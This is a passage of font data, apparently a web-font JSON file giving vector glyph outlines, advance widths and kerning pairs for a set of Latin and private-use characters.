5,25,-84v-6,-21,17,-63,-26,-54v-4,-1,-3,-11,0,-13v7,3,67,-2,75,2v8,18,-21,4,-21,20xm28,-222v8,0,16,6,16,17v0,9,-7,16,-16,16v-6,0,-18,-3,-18,-17v0,-5,4,-16,18,-16xm89,-222v8,0,16,6,16,17v-1,20,-32,24,-34,-1v0,-5,3,-16,18,-16","w":114,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"22,-277v-5,1,-7,-5,-7,-8v21,-15,40,-37,65,-48v16,2,17,19,2,26xm79,-277v-3,1,-9,-6,-6,-8v21,-15,39,-38,65,-48v15,2,16,20,2,26","w":157},{"d":"98,5v-58,0,-81,-69,-81,-113v0,-82,34,-138,80,-138v53,0,78,69,78,124v0,82,-31,127,-77,127xm95,-233v-63,0,-53,148,-35,195v10,25,25,30,38,30v41,-8,47,-48,46,-122v0,-53,-18,-103,-49,-103","w":191},{"d":"8,-152v-5,-21,32,-60,58,-53v29,0,42,27,42,40v0,4,-4,5,-6,5r-70,0v-8,49,51,63,69,31v2,2,8,1,5,7v-5,10,-22,27,-43,27v-27,0,-59,-24,-55,-57xm33,-170v15,-2,40,4,47,-4v-4,-28,-39,-28,-47,4","w":118},{"d":"13,-129v8,-15,33,-15,49,-25v2,20,1,97,1,133v0,21,26,-4,26,18v-2,10,-19,0,-38,3v-28,-4,-42,11,-42,-9v2,-10,27,6,27,-10r1,-86v4,-15,-11,-18,-24,-24xm39,-175v-3,2,-8,-3,-7,-6v17,-16,26,-43,50,-52v10,0,18,14,4,24","w":96,"k":{"\u2019":-7,"\u201d":-7}},{"d":"278,-124v0,68,-50,131,-130,129v-64,-2,-134,-43,-131,-130v0,-22,6,-57,34,-90v84,-98,227,-30,227,91xm150,-8v79,0,93,-81,93,-113v0,-79,-56,-126,-96,-126v-5,0,-30,-4,-57,22v-24,23,-36,59,-36,89v0,95,65,128,96,128xm168,-285v1,4,-3,9,-7,8r-60,-29v-14,-7,-14,-25,3,-27v25,9,43,34,64,48","w":295,"k":{"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":7,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"134,-86v-16,1,-7,-35,-21,-41v-5,0,-24,17,-29,79v5,22,-56,65,-84,40v7,-12,25,-1,40,-12v42,-27,12,-73,41,-102v3,-5,8,-15,0,-16v-9,1,-31,14,-35,1v0,-10,18,-6,20,-12v-5,-8,-61,-7,-28,-23v0,0,25,6,29,-3v-3,-7,-23,-4,-23,-14v6,-20,39,14,40,-12v-7,-17,-22,-40,-20,-61v-15,-58,-43,-39,-64,-51v0,-8,12,-11,28,-11v69,3,51,68,73,112v23,19,15,-38,36,-33v24,5,-14,39,-1,49v7,-2,34,-31,36,-7v-3,5,-22,28,2,22v6,0,11,4,11,10v-1,13,-24,13,-28,20v2,7,27,25,7,29v-5,1,-24,-24,-28,-11v3,7,17,46,-2,47xm117,-146v11,0,22,-9,22,-19v0,-9,-11,-18,-22,-18v-11,0,-20,9,-20,18v0,10,9,19,20,19","w":184},{"d":"14,-184v-6,0,-5,-15,0,-17r79,0v5,0,2,9,3,14v-20,8,-56,0,-82,3","w":106},{"d":"44,-90v0,23,24,76,61,76v26,0,45,-12,54,-27v3,-6,7,1,10,2v-7,26,-37,43,-71,43v-58,1,-83,-39,-83,-86v0,-44,27,-83,81,-84v27,-1,38,11,51,10v1,-4,0,-6,6,-6v11,2,7,41,8,54r-9,2v-7,-20,-27,-49,-56,-48v-35,0,-52,35,-52,64xm57,-236v13,-10,31,19,45,24v13,-9,26,-21,39,-28v2,2,6,4,3,7v-14,16,-26,35,-42,50v-17,-15,-34,-34,-45,-53","w":179,"k":{"\u2019":-8,"\u201d":-8,"\uf762":-2,"\uf764":-2,"\uf765":-2,"\uf766":-2,"\uf768":-2,"\uf769":-2,"\uf76b":-2,"\uf76c":-2,"\uf76e":-2,"\uf770":-2,"\uf772":-2,"\uf7e8":-2,"\uf7e9":-2,"\uf7ea":-2,"\uf7eb":-2,"\uf7ec":-2,"\uf7ed":-2,"\uf7ee":-2,"\uf7ef":-2,"\uf7f1":-2,"\uf7fe":-2,"\uf675":-2,"\uf678":-2,"\uf67a":-2,"\uf67c":-2,"\uf685":-2,"\uf686":-2,"\uf689":-2,"\uf68a":-2,"\uf68b":-2,"\uf68c":-2,"\uf68e":-2,"\uf68f":-2,"\uf690":-2,"\uf695":-2,"\uf696":-2,"\uf697":-2,"\uf6ad":-2,"\uf779":-5,"\uf7fd":-5,"\uf7ff":-5,"\uf761":-4,"\uf7e0":-4,"\uf7e1":-4,"\uf7e2":-4,"\uf7e3":-4,"\uf7e4":-4,"\uf7e5":-4,"\uf7e6":-4,"\uf66d":-4,"\uf66e":-4,"\uf66f":-4}},{"d":"360,-147r0,20r-360,0r0,-20r360,0","w":360,"k":{"T":34,"\u0164":34,"\u0162":34,"\ue000":34,"\ue002":34,"\ue001":34,"V":22,"W":22,"Y":27,"\u00dd":27,"\u0178":27}},{"d":"59,-240r102,0v4,1,4,4,1,9v-27,50,-67,123,-95,218v-7,23,-29,23,-32,5v27,-73,70,-137,102,-206v-47,4,-110,-14,-122,25v-2,5,-12,0,-9,-4r22,-58v2,-5,14,-4,11,4v-1,5,2,7,20,7","w":146},{"d":"23,26v-4,0,-7,12,-10,3v4,-7,-2,-44,12,-34v1,11,4,25,28,31r1,-50v-58,-6,-48,-78,4,-78v-1,-9,1,-22,13,-14r-1,14v18,4,17,7,28,1v4,6,7,44,-5,34v-3,-10,-7,-19,-24,-24r-2,46v59,4,56,80,-3,83v3,10,-5,22,-13,12r1,-13v-16,-2,-21,-7,-29,-11xm55,-47r2,-44v-34,3,-32,38,-2,44xm66,-22r-2,49v32,-2,36,-44,2,-49","w":120},{"d":"156,-132v-48,14,-33,-39,-68,-41v2,15,-8,37,12,37v0,10,-28,4,-41,4v-3,-9,15,-1,12,-13r0,-69v3,-8,-15,-4,-10,-13v30,2,78,-7,78,24v0,18,-15,25,-25,27v16,10,18,38,42,40r0,4xm88,-180v44,7,42,-43,7,-40r-7,0r0,40xm102,-260v51,0,86,34,86,83v0,46,-33,82,-86,82v-54,0,-86,-36,-86,-82v0,-47,37,-83,86,-83xm102,-107v51,0,70,-38,70,-70v0,-103,-141,-90,-140,0v0,54,41,70,70,70","w":203},{"d":"13,-71v-1,-54,56,-101,118,-78v-7,-35,20,-89,-23,-91v-5,0,-5,-11,0,-12r48,-8v5,37,1,141,1,202v0,24,0,39,19,39v9,-2,10,7,5,9r-40,14v-7,1,-7,-13,-10,-19v-12,12,-35,19,-53,19v-32,0,-72,-40,-65,-75xm89,-11v52,2,42,-47,42,-94v0,-23,-12,-35,-41,-37v-30,-3,-50,37,-50,61v0,41,28,70,49,70xm199,-224v0,-14,-18,-5,-20,-25v0,-6,6,-13,15,-13v48,10,5,77,-14,78v-2,0,-3,-1,-3,-2v6,-9,22,-20,22,-38","w":209,"k":{"\u2019":-10,"\u201d":-10,"l":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7}},{"d":"187,-327v52,-3,131,-57,157,9v0,3,0,6,-4,6v-43,-28,-76,34,-121,34v-18,0,-21,0,-21,4v5,13,49,5,60,10v-16,15,-51,3,-64,4v0,13,27,18,44,18v42,0,44,-42,82,-42v21,0,28,18,28,26v0,4,-1,32,-34,32v-17,0,-21,-14,-35,-11v-31,6,-75,5,-90,-12v-2,0,-2,1,-2,3v11,17,49,60,56,85v14,51,89,47,93,-6v2,-26,-38,-39,-45,-16v3,5,19,9,19,19v0,9,-7,18,-21,18v-9,0,-22,-5,-22,-26v9,-47,77,-49,81,8v-9,61,-53,52,-89,48v-3,0,-5,1,-5,4v0,8,30,33,37,33v10,1,64,-22,61,6v-3,24,-43,-2,-57,9v0,3,18,25,45,31v14,3,16,30,-2,29v-8,0,-14,-5,-17,-10v-20,-38,-31,-52,-34,-39v-2,12,21,46,3,50v-24,5,-18,-36,-18,-59v0,-15,-33,-55,-35,-41v15,36,28,101,-35,103v-23,0,-46,-18,-46,-37v0,-17,6,-41,32,-41v40,0,32,41,7,44v-19,2,0,-24,-12,-28v-10,0,-16,8,-16,18v0,16,14,32,33,32v22,0,38,-13,38,-35v0,-48,-10,-54,-56,-75v-10,-5,-63,-42,-66,-34v14,21,19,56,9,89v0,6,8,29,8,34v-3,43,-61,41,-65,3v-3,-26,31,-35,44,-43v12,-20,8,-68,-12,-76v-11,2,1,21,1,27v0,23,-16,36,-11,12v-3,-27,-18,-51,-14,-15v6,52,-53,67,-34,121v-16,13,-39,-19,-39,-42v1,-51,21,-54,21,-104v0,-34,-9,-114,-24,-142v28,-15,45,-18,58,-58v1,-3,3,-4,5,-4v33,13,95,29,124,27xm42,-152v12,56,-45,80,-17,129v3,-22,9,-41,24,-60v13,-17,11,-42,11,-65v5,-10,47,-24,50,-28v26,17,100,56,124,58v5,0,8,-1,8,-5v0,-10,-10,-47,-41,-85v-5,-6,-30,-31,-30,-35v4,-3,8,-48,19,-49v64,20,79,-50,135,-34v2,0,3,-1,3,-2v-2,-17,-59,-12,-61,-6v-24,19,-39,30,-77,29v-17,0,-19,0,-20,7v-2,9,-17,54,-17,59v0,4,50,68,50,79v-11,17,-52,-23,-92,-37v-14,5,-46,28,-63,35v-4,2,-6,6,-6,10xm159,-305v0,-10,-25,-10,-28,-13v-3,0,-8,15,-8,16v0,4,21,10,21,14v0,2,-7,27,-12,27v-4,0,-21,-9,-21,-9v-2,0,-7,10,-7,11v0,3,27,14,32,14v13,0,23,-59,23,-60xm120,-26v1,-10,-13,-18,-25,-18v-13,0,-16,9,-16,14v-1,19,39,27,41,4xm28,-278v7,-19,24,20,31,-3v0,-3,-10,-13,-22,-13v-27,-1,-23,38,-9,43v11,-2,7,-21,0,-27xm324,-238v20,-2,15,-37,-3,-37v-8,0,-14,5,-14,14v0,5,3,24,17,23xm72,-283v20,-10,-12,-19,-9,-24v1,-12,8,-9,15,-8v9,1,14,-8,14,-11v0,-9,-22,-12,-24,-12v-8,0,-15,36,-15,37v0,4,15,18,19,18xm255,-197v-14,1,-18,-21,-3,-21v14,0,18,21,3,21xm149,-97v0,-6,3,-11,9,-11v11,-1,20,22,4,24v-6,0,-13,-5,-13,-13xm75,-256v4,-3,2,-7,-4,-8v-3,3,-61,28,-43,37v0,0,24,-5,47,-29xm50,-218v-2,0,-21,11,-19,11v0,9,3,27,15,27v3,0,59,-24,59,-38v-4,-10,-22,-32,-28,-16v1,1,9,12,8,16v0,6,-18,16,-22,16v-7,2,-10,-13,-13,-16xm10,-314v-3,-6,-10,-36,-3,-36v3,0,33,2,33,7v0,9,-17,29,-30,29xm101,-298v0,6,-23,25,-10,28v12,0,26,-39,26,-51v0,-4,-1,-6,-5,-6v-3,0,-9,25,-11,29","w":352},{"d":"28,-12v33,3,9,-42,16,-83v-6,-18,12,-61,-16,-55v-7,-19,11,-12,32,-12v15,0,37,-7,27,12v-7,0,-16,-2,-15,6v2,18,-5,43,1,57v18,1,48,-50,57,-57v6,-8,-16,-8,-4,-19v7,5,64,-11,49,13v-32,-5,-53,41,-75,59v15,9,56,85,84,79v3,1,3,11,0,13v-11,-1,-47,-1,-61,0v-4,-1,-3,-11,0,-13v4,0,8,-1,6,-4v-9,-7,-39,-63,-58,-60r1,59v1,8,27,1,14,18v-10,-6,-72,12,-58,-13","w":190,"k":{"\u2019":7,"\u201d":7,"\uf763":2,"\uf767":2,"\uf76f":2,"\uf771":2,"\uf7e7":2,"\uf7f2":2,"\uf7f3":2,"\uf7f4":2,"\uf7f5":2,"\uf7f6":2,"\uf6fa":2,"\uf7f8":2,"\uf671":2,"\uf672":2,"\uf67d":2,"\uf67f":2,"\uf692":2,"\uf693":2,"\uf761":4,"\uf7e0":4,"\uf7e1":4,"\uf7e2":4,"\uf7e3":4,"\uf7e4":4,"\uf7e5":4,"\uf7e6":4,"\uf66d":4,"\uf66e":4,"\uf66f":4}},{"d":"72,-141r0,116v-1,13,14,11,23,15v4,19,-15,10,-40,10v-19,0,-47,9,-36,-12v42,9,19,-45,25,-84v-6,-21,17,-63,-26,-54v-4,-1,-3,-11,0,-13v7,3,67,-2,75,2v8,18,-21,4,-21,20xm102,-186v-16,8,-31,-19,-46,-25v-14,7,-28,32,-43,25v11,-19,28,-39,44,-54v16,16,33,36,45,54","w":114,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"116,-23v22,2,23,-28,38,-21v0,7,-18,32,-23,50v-1,6,-10,7,-9,-1v0,-4,-1,-5,-5,-5r-85,0v-9,-1,-6,-9,-1,-13v59,-48,75,-60,75,-92v0,-33,-52,-36,-64,2v-1,5,-3,5,-8,5v-3,0,-5,-1,-4,-6v1,-21,40,-54,60,-50v101,22,0,114,-27,131r53,0"},{"w":91},{"d":"13,-78v-5,-28,35,-86,74,-76v41,0,53,38,53,52v0,5,-4,6,-10,6r-89,0v-7,41,15,79,50,79v25,0,37,-15,47,-26v3,3,9,1,5,8v-6,14,-25,39,-57,39v-43,0,-78,-35,-73,-82xm43,-107r56,0v7,0,9,-2,9,-5v0,-8,-4,-32,-27,-32v-16,0,-31,10,-38,37xm71,-175v-3,2,-8,-3,-7,-6v17,-16,26,-43,50,-52v10,0,18,14,4,24","w":153,"k":{"\u2019":-4,"\u201d":-4,"y":-2,"\u00fd":-2,"\u00ff":-2,"v":-4,"w":-4,",":3,".":3,"\u2026":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"111,-8v-2,33,-19,46,-49,49v-36,3,-51,-27,-51,-50v1,-47,31,-88,75,-100v2,0,4,2,4,4v-16,12,-45,30,-51,69v21,-24,81,2,72,28xm61,-34v-24,0,-26,14,-26,32v0,10,4,33,28,33v5,0,24,-3,24,-32v0,-18,-10,-33,-26,-33","w":120},{"d":"81,-144v-4,-16,17,-17,27,-26v20,40,36,113,55,148v6,10,16,8,25,12v-1,4,2,10,-2,11v-16,-3,-56,4,-68,-3v-5,-13,13,-7,14,-16v-1,-7,-11,-36,-14,-44r-58,0v0,0,-36,54,1,50v3,1,3,11,0,13v-13,-1,-44,-1,-56,0v-2,-3,-3,-16,5,-13v28,-1,26,-44,45,-72v3,-5,24,-54,26,-60xm114,-74r-21,-65v-6,5,-23,57,-28,65r49,0xm57,-192v-7,0,-1,-9,-3,-14v23,-5,62,-3,86,0v-1,5,3,15,-4,14r-79,0","w":194,"k":{"\u2019":25,"\u201d":25,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f1":2,"\uf7fe":2,"\uf675":2,"\uf678":2,"\uf67a":2,"\uf67c":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf773":3,"\uf6fd":3,"\uf698":3,"\uf699":3,"\uf69b":3,"\uf774":13,"\uf69d":13,"\uf69e":13,"\uf775":13,"\uf7f9":13,"\uf7fa":13,"\uf7fb":13,"\uf7fc":13,"\uf6a0":13,"\uf6a1":13,"\uf6a2":13,"\uf6a3":13,"\uf776":20,"\uf777":20,"\uf778":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14}},{"d":"92,-144v-66,-3,-68,138,-8,138v36,0,46,-42,46,-81v0,-50,-20,-57,-38,-57xm13,-71v0,-46,62,-108,112,-73v-8,-30,-21,-47,-38,-68v-15,7,-30,23,-46,24v-15,-18,23,-23,35,-33v-10,-11,-27,-20,-41,-28v3,-4,1,-12,9,-11v15,6,30,14,50,28v15,-7,27,-19,43,-22v15,17,-20,23,-31,32v59,42,88,226,-26,226v-40,0,-67,-28,-67,-75","w":175},{"d":"82,-311v-2,41,-70,36,-71,3v0,-17,17,-28,37,-28v23,0,34,11,34,25xm46,-291v10,0,17,-7,17,-19v0,-11,-8,-17,-16,-17v-24,0,-22,36,-1,36","w":92},{"d":"26,-25v0,27,38,50,61,50v15,0,25,7,25,17v0,3,-2,15,-17,15v-30,0,-85,-50,-85,-94v0,-45,45,-44,66,-45v13,-7,-11,-44,13,-44v6,18,0,49,2,71v-17,9,-65,-10,-65,30xm84,-157v-10,0,-20,-8,-20,-19v0,-11,8,-20,21,-20v24,1,26,39,-1,39","w":133},{"d":"127,-185v0,31,-24,59,-60,59v-29,0,-59,-23,-59,-59v0,-31,21,-61,60,-61v32,0,59,24,59,61xm108,-187v0,-25,-21,-42,-40,-42v-28,0,-39,25,-39,42v0,29,22,44,40,44v24,0,39,-20,39,-44xm257,-56v0,31,-24,59,-60,59v-29,0,-60,-22,-60,-58v0,-31,22,-61,61,-61v32,0,59,23,59,60xm238,-57v0,-25,-21,-42,-40,-42v-28,0,-39,25,-39,42v0,29,22,44,40,44v24,0,39,-20,39,-44xm201,-246v3,1,16,5,10,11r-150,240v-3,-4,-14,-4,-10,-11","w":263},{"d":"95,34v0,6,-19,6,-22,1r0,-35r-70,0v-4,-1,-4,-7,0,-9v29,-33,54,-70,86,-100v3,0,6,2,6,8r0,84v12,2,31,-7,26,14v-2,7,-18,2,-26,3r0,34xm73,-17r0,-51v0,-4,-2,-5,-5,-2r-41,48v-3,4,-2,5,1,5r45,0","w":120},{"d":"59,-128r7,-88v-43,1,-36,80,-7,88xm113,-205v-10,30,-24,-8,-36,-10r-7,89v19,5,30,-6,42,-12v7,15,-22,26,-43,27v-3,9,4,27,-12,24v-3,-6,1,-17,1,-25v-19,2,-51,-31,-46,-56v0,-24,18,-55,54,-59v1,-10,-1,-31,14,-22r-2,21v27,1,35,17,35,23","w":120},{"d":"15,-108v-3,-41,106,-74,106,-11r0,76v-1,35,15,29,27,20v3,3,7,3,3,10v-3,5,-10,17,-28,17v-14,1,-21,-11,-26,-24v-14,17,-77,49,-79,-6v-9,-30,60,-52,77,-64v1,-27,2,-51,-27,-51v-14,0,-31,8,-25,24v6,18,-27,32,-28,9xm95,-35r0,-44v-13,10,-49,17,-49,47v0,13,8,19,19,19v10,0,30,-12,30,-22xm26,-178v-3,-47,47,-34,78,-25v14,1,6,-18,20,-16v4,14,-9,34,-26,34v-23,0,-54,-27,-63,5v-1,3,-6,2,-9,2","w":153},{"d":"152,-9v44,0,70,1,69,-44v0,-25,5,-51,-30,-43v-5,0,-4,-12,-1,-14v7,3,89,-3,92,2v7,23,-28,0,-28,26r1,59v0,3,-2,4,-6,5v-97,54,-239,11,-232,-117v4,-70,61,-125,142,-125v31,0,59,13,71,21v10,6,10,-9,19,-10v3,0,3,1,3,4v-1,23,4,52,-1,72v-4,0,-8,3,-9,-2v-10,-32,-34,-72,-87,-72v-55,0,-101,54,-101,112v0,69,36,126,98,126","w":294,"k":{"y":-4,"\u00fd":-4,"\u00ff":-4,"T":9,"\u0164":9,"\u0162":9,"\ue000":9,"\ue002":9,"\ue001":9,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4}},{"d":"32,-167v0,31,8,61,29,61v22,0,27,-29,26,-63v0,-29,-4,-66,-29,-66v-24,0,-26,46,-26,68xm59,-246v41,0,54,44,54,75v0,48,-21,76,-52,76v-47,0,-54,-51,-54,-72v0,-40,16,-79,52,-79","w":120},{"d":"63,-46v34,60,139,58,179,4r21,0v-26,30,-66,48,-111,48v-77,0,-141,-56,-141,-126v0,-70,64,-126,141,-126v78,1,141,56,140,129r-229,2r0,69xm240,-194v-32,-60,-133,-56,-174,-8v-7,20,-3,55,-2,79r175,0v3,-21,0,-48,1,-71","w":303},{"d":"21,-10v43,-1,17,-79,21,-128v1,-22,-24,0,-23,-23v35,-1,129,-16,129,35v0,24,-12,28,-33,38v28,8,43,22,43,46v1,57,-80,39,-135,43v-5,0,-1,-7,-2,-11xm70,-81v3,29,-11,72,23,71v16,0,35,-9,35,-33v1,-30,-28,-39,-58,-38xm120,-121v2,-20,-24,-37,-46,-31v-8,6,-2,38,-4,59v30,4,48,-8,50,-28","w":179,"k":{"\u2019":11,"\u201d":11,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f1":2,"\uf7fe":2,"\uf675":2,"\uf678":2,"\uf67a":2,"\uf67c":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf774":4,"\uf69d":4,"\uf69e":4,"\uf775":-2,"\uf7f9":-2,"\uf7fa":-2,"\uf7fb":-2,"\uf7fc":-2,"\uf6a0":-2,"\uf6a1":-2,"\uf6a2":-2,"\uf6a3":-2,"\uf776":7,"\uf777":7,"\uf761":4,"\uf7e0":4,"\uf7e1":4,"\uf7e2":4,"\uf7e3":4,"\uf7e4":4,"\uf7e5":4,"\uf7e6":4,"\uf66d":4,"\uf66e":4,"\uf66f":4,",":11,".":11,"\u2026":11}},{"d":"139,-103v20,-19,39,-38,68,-38v30,0,51,22,51,51v0,31,-25,50,-55,50v-20,0,-38,-12,-64,-37v-18,17,-38,37,-68,37v-29,0,-52,-22,-52,-50v0,-28,23,-51,54,-51v26,0,47,18,66,38xm128,-89v-15,-17,-33,-36,-57,-36v-20,0,-32,17,-32,35v0,19,15,33,35,33v21,0,41,-19,54,-32xm150,-91v21,21,34,34,54,34v20,0,33,-15,34,-33v1,-23,-14,-35,-33,-35v-22,0,-44,24,-55,34","w":277},{"d":"30,4v-2,-14,-19,-5,-21,-26v0,-6,6,-12,15,-12v50,12,6,77,-13,78v-8,-10,23,-21,19,-40","w":61},{"d":"114,-322v5,42,-47,33,-79,24v-11,-3,-9,18,-23,16v-4,-18,13,-38,28,-36v20,-2,58,25,65,-2v1,-3,6,-2,9,-2","w":126},{"d":"89,-285v1,4,-4,9,-8,8r-60,-29v-14,-7,-14,-25,3,-27v26,9,43,34,65,48","w":100},{"d":"92,-154v45,3,75,38,75,79v0,39,-36,79,-80,79v-36,0,-82,-38,-74,-83v-6,-31,46,-78,79,-75xm89,-144v-63,1,-65,136,2,138v27,0,45,-33,45,-72v0,-40,-29,-66,-47,-66xm56,-175v-2,1,-7,-4,-6,-6v17,-17,26,-43,50,-52v9,0,17,14,3,24xm105,-175v-2,1,-8,-3,-7,-6v17,-16,27,-42,50,-52v9,0,17,14,3,24","w":179,"k":{"\u2019":11,"\u201d":11,"y":4,"\u00fd":4,"\u00ff":4,"h":2,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"v":-2,"w":2,",":11,".":11,"\u2026":11,"k":2,"\u0137":2,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"x":4}},{"d":"99,4v-80,0,-65,-67,-66,-143v7,-15,-29,-5,-18,-24v11,3,62,-2,71,2v9,16,-23,8,-23,17r0,91v-3,25,21,44,42,44v47,0,47,-48,44,-99v-2,-31,7,-40,-20,-42v-4,0,-3,-7,-3,-11v8,-3,50,-2,63,0v0,0,1,12,-6,11v-26,-1,-12,26,-15,44v2,58,-2,110,-69,110xm152,-186v-15,8,-30,-19,-45,-25v-14,9,-25,23,-40,28v-2,-2,-5,-4,-2,-7v14,-16,26,-35,42,-50v18,14,32,36,45,54","w":201,"k":{"\u2019":-4,"\u201d":-4,"\uf763":2,"\uf767":2,"\uf76f":2,"\uf771":2,"\uf7e7":2,"\uf7f2":2,"\uf7f3":2,"\uf7f4":2,"\uf7f5":2,"\uf7f6":2,"\uf6fa":2,"\uf7f8":2,"\uf671":2,"\uf672":2,"\uf67d":2,"\uf67f":2,"\uf692":2,"\uf693":2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"\uf66d":10,"\uf66e":10,"\uf66f":10}},{"d":"13,-78v-5,-28,35,-86,74,-76v41,0,53,38,53,52v0,5,-4,6,-10,6r-89,0v-7,41,15,79,50,79v25,0,37,-15,47,-26v3,3,9,1,5,8v-6,14,-25,39,-57,39v-43,0,-78,-35,-73,-82xm43,-107r56,0v7,0,9,-2,9,-5v0,-8,-4,-32,-27,-32v-16,0,-31,10,-38,37xm128,-179v-15,8,-30,-19,-45,-24v-14,8,-25,22,-40,27v-2,-2,-5,-4,-2,-7v14,-16,26,-35,42,-50v16,16,33,36,45,54","w":153,"k":{"\u2019":-4,"\u201d":-4,"y":-2,"\u00fd":-2,"\u00ff":-2,"v":-4,"w":-4,",":3,".":3,"\u2026":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"13,-234r238,0r0,8v-31,3,-34,6,-34,36r0,175v0,30,3,34,33,36r0,8r-96,0r0,-8v32,-2,35,-6,35,-36r0,-197v0,-10,-2,-10,-12,-10r-90,0v-11,0,-12,1,-12,11r0,196v0,30,3,34,32,36r0,8r-92,0r0,-8v29,-2,32,-6,32,-36r0,-175v0,-30,-3,-33,-34,-36r0,-8","w":263},{"d":"199,-75v22,22,35,53,76,57v31,3,33,-38,48,-25v-2,16,-24,48,-67,48v-39,0,-63,-